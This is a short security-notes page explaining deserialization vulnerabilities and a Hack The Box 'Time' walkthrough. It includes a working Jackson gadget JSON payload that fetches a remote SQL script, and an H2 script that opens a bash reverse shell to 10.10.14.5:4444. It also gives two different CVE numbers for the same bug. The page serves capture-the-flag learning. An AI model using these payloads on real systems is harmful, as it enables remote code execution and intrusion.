Deserialization
Deserialization vulnerabilities occur when a website handles and decodes unsanitised user-input (like cookies), allowing for attackers to inject code.
Unserialize then Serialize
Here's a workflow diagram of how objects could be processed in a web application:

Suppose that a PHP website (that I have the source code to) checks for a user_cookie variable, and not present, it would call serialize() to create it. If present, it calls unserialize() to process it and check for variables like usernames.
This usage of unserialize() is dangerous since it allows for code execution if given a specific user_cookie value, allowing for attackers to send in malicious payloads to be deserialized.
Most of the time, the flaw comes from the general lack of understanding of how dangerous deserializing user-controllable data can be. Ideally, user input should never be deserialized at all.
This kind of attack mainly leads to RCE or DoS conditions on a website.
Example
The HTB machine, Time, has a deserialization in Java making use of CVE-2021-12384. The machine has a JSON beautifier web application.

If some non-JSON input is entered, it returns this error

So, the website uses Jackson to execute the function. Jackson is vulnerable to CVE-2019-12384 for this particular machine, which is an RCE exploit involving passing a specific JSON object for RCE:
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://localhost:8000/inject.sql'"}]The payload above exploits SSRF and makes the machine send a request to an attacker-specified URL and run any SQL scripts downloaded. The script below executes a reverse shell:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('bash -c "bash -i >& /dev/tcp/10.10.14.5/4444 0>&1"')Last updated